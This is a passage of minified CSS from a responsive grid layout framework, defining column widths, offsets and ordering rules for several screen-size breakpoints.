20px)}.grid.grid_no-gutters>.col.col_md-9-of-10,.grid:not(.grid_no-gutters)>.col.col_md-9-of-10.grid:not(.grid_no-gutters){width:90%}.grid.grid_no-gutters>.col.col_md-9-of-10.grid:not(.grid_no-gutters){width:calc(90% + 20px)}.col.col_md-10-of-10{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_md-10-of-10,.grid:not(.grid_no-gutters)>.col.col_md-10-of-10.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_md-10-of-10.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.grid:not(.grid_no-gutters)>.col.col_md-offset-0-of-10{margin-left:calc(0% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-1-of-10{margin-left:calc(10% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-2-of-10{margin-left:calc(20% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-3-of-10{margin-left:calc(30% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-4-of-10{margin-left:calc(40% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-5-of-10{margin-left:calc(50% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-6-of-10{margin-left:calc(60% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-7-of-10{margin-left:calc(70% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-8-of-10{margin-left:calc(80% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-9-of-10{margin-left:calc(90% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-10-of-10{margin-left:calc(100% + 10px)!important}.col.col_lg-1-of-10{width:calc(10% - 20px)}.grid.grid_no-gutters>.col.col_lg-1-of-10,.grid:not(.grid_no-gutters)>.col.col_lg-1-of-10.grid:not(.grid_no-gutters){width:10%}.grid.grid_no-gutters>.col.col_lg-1-of-10.grid:not(.grid_no-gutters){width:calc(10% + 20px)}.col.col_lg-2-of-10{width:calc(20% - 20px)}.grid.grid_no-gutters>.col.col_lg-2-of-10,.grid:not(.grid_no-gutters)>.col.col_lg-2-of-10.grid:not(.grid_no-gutters){width:20%}.grid.grid_no-gutters>.col.col_lg-2-of-10.grid:not(.grid_no-gutters){width:calc(20% + 20px)}.col.col_lg-3-of-10{width:calc(30% - 20px)}.grid.grid_no-gutters>.col.col_lg-3-of-10,.grid:not(.grid_no-gutters)>.col.col_lg-3-of-10.grid:not(.grid_no-gutters){width:30%}.grid.grid_no-gutters>.col.col_lg-3-of-10.grid:not(.grid_no-gutters){width:calc(30% + 20px)}.col.col_lg-4-of-10{width:calc(40% - 20px)}.grid.grid_no-gutters>.col.col_lg-4-of-10,.grid:not(.grid_no-gutters)>.col.col_lg-4-of-10.grid:not(.grid_no-gutters){width:40%}.grid.grid_no-gutters>.col.col_lg-4-of-10.grid:not(.grid_no-gutters){width:calc(40% + 20px)}.col.col_lg-5-of-10{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_lg-5-of-10,.grid:not(.grid_no-gutters)>.col.col_lg-5-of-10.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_lg-5-of-10.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_lg-6-of-10{width:calc(60% - 20px)}.grid.grid_no-gutters>.col.col_lg-6-of-10,.grid:not(.grid_no-gutters)>.col.col_lg-6-of-10.grid:not(.grid_no-gutters){width:60%}.grid.grid_no-gutters>.col.col_lg-6-of-10.grid:not(.grid_no-gutters){width:calc(60% + 20px)}.col.col_lg-7-of-10{width:calc(70% - 20px)}.grid.grid_no-gutters>.col.col_lg-7-of-10,.grid:not(.grid_no-gutters)>.col.col_lg-7-of-10.grid:not(.grid_no-gutters){width:70%}.grid.grid_no-gutters>.col.col_lg-7-of-10.grid:not(.grid_no-gutters){width:calc(70% + 20px)}.col.col_lg-8-of-10{width:calc(80% - 20px)}.grid.grid_no-gutters>.col.col_lg-8-of-10,.grid:not(.grid_no-gutters)>.col.col_lg-8-of-10.grid:not(.grid_no-gutters){width:80%}.grid.grid_no-gutters>.col.col_lg-8-of-10.grid:not(.grid_no-gutters){width:calc(80% + 20px)}.col.col_lg-9-of-10{width:calc(90% - 20px)}.grid.grid_no-gutters>.col.col_lg-9-of-10,.grid:not(.grid_no-gutters)>.col.col_lg-9-of-10.grid:not(.grid_no-gutters){width:90%}.grid.grid_no-gutters>.col.col_lg-9-of-10.grid:not(.grid_no-gutters){width:calc(90% + 20px)}.col.col_lg-10-of-10{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_lg-10-of-10,.grid:not(.grid_no-gutters)>.col.col_lg-10-of-10.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_lg-10-of-10.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.col.col_lg{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col.col_lg,.col.col_lg.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg{width:auto}.col.col_lg-offset-0-of-10,.grid:not(.grid_no-gutters)>.col.col_lg-offset-0-of-10{margin-left:calc(0% + 10px)!important}.grid.grid_no-gutters>.col.col_lg-offset-0-of-10{margin-left:calc(0%)!important}.col.col_lg-offset-1-of-10,.grid:not(.grid_no-gutters)>.col.col_lg-offset-1-of-10{margin-left:calc(10% + 10px)!important}.grid.grid_no-gutters>.col.col_lg-offset-1-of-10{margin-left:calc(10%)!important}.col.col_lg-offset-2-of-10,.grid:not(.grid_no-gutters)>.col.col_lg-offset-2-of-10{margin-left:calc(20% + 10px)!important}.grid.grid_no-gutters>.col.col_lg-offset-2-of-10{margin-left:calc(20%)!important}.col.col_lg-offset-3-of-10,.grid:not(.grid_no-gutters)>.col.col_lg-offset-3-of-10{margin-left:calc(30% + 10px)!important}.grid.grid_no-gutters>.col.col_lg-offset-3-of-10{margin-left:calc(30%)!important}.col.col_lg-offset-4-of-10,.grid:not(.grid_no-gutters)>.col.col_lg-offset-4-of-10{margin-left:calc(40% + 10px)!important}.grid.grid_no-gutters>.col.col_lg-offset-4-of-10{margin-left:calc(40%)!important}.col.col_lg-offset-5-of-10,.grid:not(.grid_no-gutters)>.col.col_lg-offset-5-of-10{margin-left:calc(50% + 10px)!important}.grid.grid_no-gutters>.col.col_lg-offset-5-of-10{margin-left:calc(50%)!important}.col.col_lg-offset-6-of-10,.grid:not(.grid_no-gutters)>.col.col_lg-offset-6-of-10{margin-left:calc(60% + 10px)!important}.grid.grid_no-gutters>.col.col_lg-offset-6-of-10{margin-left:calc(60%)!important}.col.col_lg-offset-7-of-10,.grid:not(.grid_no-gutters)>.col.col_lg-offset-7-of-10{margin-left:calc(70% + 10px)!important}.grid.grid_no-gutters>.col.col_lg-offset-7-of-10{margin-left:calc(70%)!important}.col.col_lg-offset-8-of-10,.grid:not(.grid_no-gutters)>.col.col_lg-offset-8-of-10{margin-left:calc(80% + 10px)!important}.grid.grid_no-gutters>.col.col_lg-offset-8-of-10{margin-left:calc(80%)!important}.col.col_lg-offset-9-of-10,.grid:not(.grid_no-gutters)>.col.col_lg-offset-9-of-10{margin-left:calc(90% + 10px)!important}.grid.grid_no-gutters>.col.col_lg-offset-9-of-10{margin-left:calc(90%)!important}.col.col_lg-offset-10-of-10,.grid:not(.grid_no-gutters)>.col.col_lg-offset-10-of-10{margin-left:calc(100% + 10px)!important}.grid.grid_no-gutters>.col.col_lg-offset-10-of-10{margin-left:calc(100%)!important}.col.col_lg-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.col.col_lg-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.col.col_lg-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.col.col_lg-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.col.col_lg-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.col.col_lg-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.col.col_lg-order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.col.col_lg-order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.col.col_lg-order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.col.col_lg-order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.col.col_lg-order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.col.col_lg-order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.col.col_lg-order-13{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.col.col_lg-order-14{-webkit-box-ordinal-group:15;-ms-flex-order:14;order:14}.col.col_lg-order-15{-webkit-box-ordinal-group:16;-ms-flex-order:15;order:15}.col.col_lg-order-16{-webkit-box-ordinal-group:17;-ms-flex-order:16;order:16}}@media (min-width:1600px){.col.col_xl,.col.col_xl-auto{width:auto}.col.col_xl-auto{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0}.col{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col,.col.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col{width:auto}.col.col_1{width:calc(6.25% - 20px)}.grid.grid_no-gutters>.col.col_1,.grid:not(.grid_no-gutters)>.col.col_1.grid:not(.grid_no-gutters){width:6.25%}.grid.grid_no-gutters>.col.col_1.grid:not(.grid_no-gutters){width:calc(6.25% + 20px)}.col.col_2{width:calc(12.5% - 20px)}.grid.grid_no-gutters>.col.col_2,.grid:not(.grid_no-gutters)>.col.col_2.grid:not(.grid_no-gutters){width:12.5%}.grid.grid_no-gutters>.col.col_2.grid:not(.grid_no-gutters){width:calc(12.5% + 20px)}.col.col_3{width:calc(18.75% - 20px)}.grid.grid_no-gutters>.col.col_3,.grid:not(.grid_no-gutters)>.col.col_3.grid:not(.grid_no-gutters){width:18.75%}.grid.grid_no-gutters>.col.col_3.grid:not(.grid_no-gutters){width:calc(18.75% + 20px)}.col.col_4{width:calc(25% - 20px)}.grid.grid_no-gutters>.col.col_4,.grid:not(.grid_no-gutters)>.col.col_4.grid:not(.grid_no-gutters){width:25%}.grid.grid_no-gutters>.col.col_4.grid:not(.grid_no-gutters){width:calc(25% + 20px)}.col.col_5{width:calc(31.25% - 20px)}.grid.grid_no-gutters>.col.col_5,.grid:not(.grid_no-gutters)>.col.col_5.grid:not(.grid_no-gutters){width:31.25%}.grid.grid_no-gutters>.col.col_5.grid:not(.grid_no-gutters){width:calc(31.25% + 20px)}.col.col_6{width:calc(37.5% - 20px)}.grid.grid_no-gutters>.col.col_6,.grid:not(.grid_no-gutters)>.col.col_6.grid:not(.grid_no-gutters){width:37.5%}.grid.grid_no-gutters>.col.col_6.grid:not(.grid_no-gutters){width:calc(37.5% + 20px)}.col.col_7{width:calc(43.75% - 20px)}.grid.grid_no-gutters>.col.col_7,.grid:not(.grid_no-gutters)>.col.col_7.grid:not(.grid_no-gutters){width:43.75%}.grid.grid_no-gutters>.col.col_7.grid:not(.grid_no-gutters){width:calc(43.75% + 20px)}.col.col_8{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_8,.grid:not(.grid_no-gutters)>.col.col_8.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_8.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_9{width:calc(56.25% - 20px)}.grid.grid_no-gutters>.col.col_9,.grid:not(.grid_no-gutters)>.col.col_9.grid:not(.grid_no-gutters){width:56.25%}.grid.grid_no-gutters>.col.col_9.grid:not(.grid_no-gutters){width:calc(56.25% + 20px)}.col.col_10{width:calc(62.5% - 20px)}.grid.grid_no-gutters>.col.col_10,.grid:not(.grid_no-gutters)>.col.col_10.grid:not(.grid_no-gutters){width:62.5%}.grid.grid_no-gutters>.col.col_10.grid:not(.grid_no-gutters){width:calc(62.5% + 20px)}.col.col_11{width:calc(68.75% - 20px)}.grid.grid_no-gutters>.col.col_11,.grid:not(.grid_no-gutters)>.col.col_11.grid:not(.grid_no-gutters){width:68.75%}.grid.grid_no-gutters>.col.col_11.grid:not(.grid_no-gutters){width:calc(68.75% + 20px)}.col.col_12{width:calc(75% - 20px)}.grid.grid_no-gutters>.col.col_12,.grid:not(.grid_no-gutters)>.col.col_12.grid:not(.grid_no-gutters){width:75%}.grid.grid_no-gutters>.col.col_12.grid:not(.grid_no-gutters){width:calc(75% + 20px)}.col.col_13{width:calc(81.25% - 20px)}.grid.grid_no-gutters>.col.col_13,.grid:not(.grid_no-gutters)>.col.col_13.grid:not(.grid_no-gutters){width:81.25%}.grid.grid_no-gutters>.col.col_13.grid:not(.grid_no-gutters){width:calc(81.25% + 20px)}.col.col_14{width:calc(87.5% - 20px)}.grid.grid_no-gutters>.col.col_14,.grid:not(.grid_no-gutters)>.col.col_14.grid:not(.grid_no-gutters){width:87.5%}.grid.grid_no-gutters>.col.col_14.grid:not(.grid_no-gutters){width:calc(87.5% + 20px)}.col.col_15{width:calc(93.75% - 20px)}.grid.grid_no-gutters>.col.col_15,.grid:not(.grid_no-gutters)>.col.col_15.grid:not(.grid_no-gutters){width:93.75%}.grid.grid_no-gutters>.col.col_15.grid:not(.grid_no-gutters){width:calc(93.75% + 20px)}.col.col_16{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_16,.grid:not(.grid_no-gutters)>.col.col_16.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_16.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.grid:not(.grid_no-gutters)>.col.col_offset-0{margin-left:calc(0% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-1{margin-left:calc(6.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-2{margin-left:calc(12.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-3{margin-left:calc(18.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-4{margin-left:calc(25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-5{margin-left:calc(31.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-6{margin-left:calc(37.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-7{margin-left:calc(43.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-8{margin-left:calc(50% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-9{margin-left:calc(56.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-10{margin-left:calc(62.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-11{margin-left:calc(68.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-12{margin-left:calc(75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-13{margin-left:calc(81.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-14{margin-left:calc(87.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-15{margin-left:calc(93.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-16{margin-left:calc(100% + 10px)!important}.col.col_xs{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col.col_xs,.col.col_xs.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs{width:auto}.col.col_xs-1{width:calc(6.25% - 20px)}.grid.grid_no-gutters>.col.col_xs-1,.grid:not(.grid_no-gutters)>.col.col_xs-1.grid:not(.grid_no-gutters){width:6.25%}.grid.grid_no-gutters>.col.col_xs-1.grid:not(.grid_no-gutters){width:calc(6.25% + 20px)}.col.col_xs-2{width:calc(12.5% - 20px)}.grid.grid_no-gutters>.col.col_xs-2,.grid:not(.grid_no-gutters)>.col.col_xs-2.grid:not(.grid_no-gutters){width:12.5%}.grid.grid_no-gutters>.col.col_xs-2.grid:not(.grid_no-gutters){width:calc(12.5% + 20px)}.col.col_xs-3{width:calc(18.75% - 20px)}.grid.grid_no-gutters>.col.col_xs-3,.grid:not(.grid_no-gutters)>.col.col_xs-3.grid:not(.grid_no-gutters){width:18.75%}.grid.grid_no-gutters>.col.col_xs-3.grid:not(.grid_no-gutters){width:calc(18.75% + 20px)}.col.col_xs-4{width:calc(25% - 20px)}.grid.grid_no-gutters>.col.col_xs-4,.grid:not(.grid_no-gutters)>.col.col_xs-4.grid:not(.grid_no-gutters){width:25%}.grid.grid_no-gutters>.col.col_xs-4.grid:not(.grid_no-gutters){width:calc(25% + 20px)}.col.col_xs-5{width:calc(31.25% - 20px)}.grid.grid_no-gutters>.col.col_xs-5,.grid:not(.grid_no-gutters)>.col.col_xs-5.grid:not(.grid_no-gutters){width:31.25%}.grid.grid_no-gutters>.col.col_xs-5.grid:not(.grid_no-gutters){width:calc(31.25% + 20px)}.col.col_xs-6{width:calc(37.5% - 20px)}.grid.grid_no-gutters>.col.col_xs-6,.grid:not(.grid_no-gutters)>.col.col_xs-6.grid:not(.grid_no-gutters){width:37.5%}.grid.grid_no-gutters>.col.col_xs-6.grid:not(.grid_no-gutters){width:calc(37.5% + 20px)}.col.col_xs-7{width:calc(43.75% - 20px)}.grid.grid_no-gutters>.col.col_xs-7,.grid:not(.grid_no-gutters)>.col.col_xs-7.grid:not(.grid_no-gutters){width:43.75%}.grid.grid_no-gutters>.col.col_xs-7.grid:not(.grid_no-gutters){width:calc(43.75% + 20px)}.col.col_xs-8{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_xs-8,.grid:not(.grid_no-gutters)>.col.col_xs-8.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_xs-8.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_xs-9{width:calc(56.25% - 20px)}.grid.grid_no-gutters>.col.col_xs-9,.grid:not(.grid_no-gutters)>.col.col_xs-9.grid:not(.grid_no-gutters){width:56.25%}.grid.grid_no-gutters>.col.col_xs-9.grid:not(.grid_no-gutters){width:calc(56.25% + 20px)}.col.col_xs-10{width:calc(62.5% - 20px)}.grid.grid_no-gutters>.col.col_xs-10,.grid:not(.grid_no-gutters)>.col.col_xs-10.grid:not(.grid_no-gutters){width:62.5%}.grid.grid_no-gutters>.col.col_xs-10.grid:not(.grid_no-gutters){width:calc(62.5% + 20px)}.col.col_xs-11{width:calc(68.75% - 20px)}.grid.grid_no-gutters>.col.col_xs-11,.grid:not(.grid_no-gutters)>.col.col_xs-11.grid:not(.grid_no-gutters){width:68.75%}.grid.grid_no-gutters>.col.col_xs-11.grid:not(.grid_no-gutters){width:calc(68.75% + 20px)}.col.col_xs-12{width:calc(75% - 20px)}.grid.grid_no-gutters>.col.col_xs-12,.grid:not(.grid_no-gutters)>.col.col_xs-12.grid:not(.grid_no-gutters){width:75%}.grid.grid_no-gutters>.col.col_xs-12.grid:not(.grid_no-gutters){width:calc(75% + 20px)}.col.col_xs-13{width:calc(81.25% - 20px)}.grid.grid_no-gutters>.col.col_xs-13,.grid:not(.grid_no-gutters)>.col.col_xs-13.grid:not(.grid_no-gutters){width:81.25%}.grid.grid_no-gutters>.col.col_xs-13.grid:not(.grid_no-gutters){width:calc(81.25% + 20px)}.col.col_xs-14{width:calc(87.5% - 20px)}.grid.grid_no-gutters>.col.col_xs-14,.grid:not(.grid_no-gutters)>.col.col_xs-14.grid:not(.grid_no-gutters){width:87.5%}.grid.grid_no-gutters>.col.col_xs-14.grid:not(.grid_no-gutters){width:calc(87.5% + 20px)}.col.col_xs-15{width:calc(93.75% - 20px)}.grid.grid_no-gutters>.col.col_xs-15,.grid:not(.grid_no-gutters)>.col.col_xs-15.grid:not(.grid_no-gutters){width:93.75%}.grid.grid_no-gutters>.col.col_xs-15.grid:not(.grid_no-gutters){width:calc(93.75% + 20px)}.col.col_xs-16{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_xs-16,.grid:not(.grid_no-gutters)>.col.col_xs-16.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_xs-16.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.grid:not(.grid_no-gutters)>.col.col_xs-offset-0{margin-left:calc(0% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-1{margin-left:calc(6.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-2{margin-left:calc(12.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-3{margin-left:calc(18.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-4{margin-left:calc(25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-5{margin-left:calc(31.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-6{margin-left:calc(37.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-7{margin-left:calc(43.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-8{margin-left:calc(50% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-9{margin-left:calc(56.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-10{margin-left:calc(62.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-11{margin-left:calc(68.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-12{margin-left:calc(75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-13{margin-left:calc(81.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-14{margin-left:calc(87.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-15{margin-left:calc(93.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-16{margin-left:calc(100% + 10px)!important}.col.col_sm{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col.col_sm,.col.col_sm.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm{width:auto}.col.col_sm-1{width:calc(6.25% - 20px)}.grid.grid_no-gutters>.col.col_sm-1,.grid:not(.grid_no-gutters)>.col.col_sm-1.grid:not(.grid_no-gutters){width:6.25%}.grid.grid_no-gutters>.col.col_sm-1.grid:not(.grid_no-gutters){width:calc(6.25% + 20px)}.col.col_sm-2{width:calc(12.5% - 20px)}.grid.grid_no-gutters>.col.col_sm-2,.grid:not(.grid_no-gutters)>.col.col_sm-2.grid:not(.grid_no-gutters){width:12.5%}.grid.grid_no-gutters>.col.col_sm-2.grid:not(.grid_no-gutters){width:calc(12.5% + 20px)}.col.col_sm-3{width:calc(18.75% - 20px)}.grid.grid_no-gutters>.col.col_sm-3,.grid:not(.grid_no-gutters)>.col.col_sm-3.grid:not(.grid_no-gutters){width:18.75%}.grid.grid_no-gutters>.col.col_sm-3.grid:not(.grid_no-gutters){width:calc(18.75% + 20px)}.col.col_sm-4{width:calc(25% - 20px)}.grid.grid_no-gutters>.col.col_sm-4,.grid:not(.grid_no-gutters)>.col.col_sm-4.grid:not(.grid_no-gutters){width:25%}.grid.grid_no-gutters>.col.col_sm-4.grid:not(.grid_no-gutters){width:calc(25% + 20px)}.col.col_sm-5{width:calc(31.25% - 20px)}.grid.grid_no-gutters>.col.col_sm-5,.grid:not(.grid_no-gutters)>.col.col_sm-5.grid:not(.grid_no-gutters){width:31.25%}.grid.grid_no-gutters>.col.col_sm-5.grid:not(.grid_no-gutters){width:calc(31.25% + 20px)}.col.col_sm-6{width:calc(37.5% - 20px)}.grid.grid_no-gutters>.col.col_sm-6,.grid:not(.grid_no-gutters)>.col.col_sm-6.grid:not(.grid_no-gutters){width:37.5%}.grid.grid_no-gutters>.col.col_sm-6.grid:not(.grid_no-gutters){width:calc(37.5% + 20px)}.col.col_sm-7{width:calc(43.75% - 20px)}.grid.grid_no-gutters>.col.col_sm-7,.grid:not(.grid_no-gutters)>.col.col_sm-7.grid:not(.grid_no-gutters){width:43.75%}.grid.grid_no-gutters>.col.col_sm-7.grid:not(.grid_no-gutters){width:calc(43.75% + 20px)}.col.col_sm-8{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_sm-8,.grid:not(.grid_no-gutters)>.col.col_sm-8.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_sm-8.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_sm-9{width:calc(56.25% - 20px)}.grid.grid_no-gutters>.col.col_sm-9,.grid:not(.grid_no-gutters)>.col.col_sm-9.grid:not(.grid_no-gutters){width:56.25%}.grid.grid_no-gutters>.col.col_sm-9.grid:not(.grid_no-gutters){width:calc(56.25% + 20px)}.col.col_sm-10{width:calc(62.5% - 20px)}.grid.grid_no-gutters>.col.col_sm-10,.grid:not(.grid_no-gutters)>.col.col_sm-10.grid:not(.grid_no-gutters){width:62.5%}.grid.grid_no-gutters>.col.col_sm-10.grid:not(.grid_no-gutters){width:calc(62.5% + 20px)}.col.col_sm-11{width:calc(68.75% - 20px)}.grid.grid_no-gutters>.col.col_sm-11,.grid:not(.grid_no-gutters)>.col.col_sm-11.grid:not(.grid_no-gutters){width:68.75%}.grid.grid_no-gutters>.col.col_sm-11.grid:not(.grid_no-gutters){width:calc(68.75% + 20px)}.col.col_sm-12{width:calc(75% - 20px)}.grid.grid_no-gutters>.col.col_sm-12,.grid:not(.grid_no-gutters)>.col.col_sm-12.grid:not(.grid_no-gutters){width:75%}.grid.grid_no-gutters>.col.col_sm-12.grid:not(.grid_no-gutters){width:calc(75% + 20px)}.col.col_sm-13{width:calc(81.25% - 20px)}.grid.grid_no-gutters>.col.col_sm-13,.grid:not(.grid_no-gutters)>.col.col_sm-13.grid:not(.grid_no-gutters){width:81.25%}.grid.grid_no-gutters>.col.col_sm-13.grid:not(.grid_no-gutters){width:calc(81.25% + 20px)}.col.col_sm-14{width:calc(87.5% - 20px)}.grid.grid_no-gutters>.col.col_sm-14,.grid:not(.grid_no-gutters)>.col.col_sm-14.grid:not(.grid_no-gutters){width:87.5%}.grid.grid_no-gutters>.col.col_sm-14.grid:not(.grid_no-gutters){width:calc(87.5% + 20px)}.col.col_sm-15{width:calc(93.75% - 20px)}.grid.grid_no-gutters>.col.col_sm-15,.grid:not(.grid_no-gutters)>.col.col_sm-15.grid:not(.grid_no-gutters){width:93.75%}.grid.grid_no-gutters>.col.col_sm-15.grid:not(.grid_no-gutters){width:calc(93.75% + 20px)}.col.col_sm-16{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_sm-16,.grid:not(.grid_no-gutters)>.col.col_sm-16.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_sm-16.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.grid:not(.grid_no-gutters)>.col.col_sm-offset-0{margin-left:calc(0% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-1{margin-left:calc(6.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-2{margin-left:calc(12.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-3{margin-left:calc(18.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-4{margin-left:calc(25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-5{margin-left:calc(31.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-6{margin-left:calc(37.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-7{margin-left:calc(43.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-8{margin-left:calc(50% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-9{margin-left:calc(56.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-10{margin-left:calc(62.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-11{margin-left:calc(68.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-12{margin-left:calc(75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-13{margin-left:calc(81.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-14{margin-left:calc(87.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-15{margin-left:calc(93.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-16{margin-left:calc(100% + 10px)!important}.col.col_md{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col.col_md,.col.col_md.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md{width:auto}.col.col_md-1{width:calc(6.25% - 20px)}.grid.grid_no-gutters>.col.col_md-1,.grid:not(.grid_no-gutters)>.col.col_md-1.grid:not(.grid_no-gutters){width:6.25%}.grid.grid_no-gutters>.col.col_md-1.grid:not(.grid_no-gutters){width:calc(6.25% + 20px)}.col.col_md-2{width:calc(12.5% - 20px)}.grid.grid_no-gutters>.col.col_md-2,.grid:not(.grid_no-gutters)>.col.col_md-2.grid:not(.grid_no-gutters){width:12.5%}.grid.grid_no-gutters>.col.col_md-2.grid:not(.grid_no-gutters){width:calc(12.5% + 20px)}.col.col_md-3{width:calc(18.75% - 20px)}.grid.grid_no-gutters>.col.col_md-3,.grid:not(.grid_no-gutters)>.col.col_md-3.grid:not(.grid_no-gutters){width:18.75%}.grid.grid_no-gutters>.col.col_md-3.grid:not(.grid_no-gutters){width:calc(18.75% + 20px)}.col.col_md-4{width:calc(25% - 20px)}.grid.grid_no-gutters>.col.col_md-4,.grid:not(.grid_no-gutters)>.col.col_md-4.grid:not(.grid_no-gutters){width:25%}.grid.grid_no-gutters>.col.col_md-4.grid:not(.grid_no-gutters){width:calc(25% + 20px)}.col.col_md-5{width:calc(31.25% - 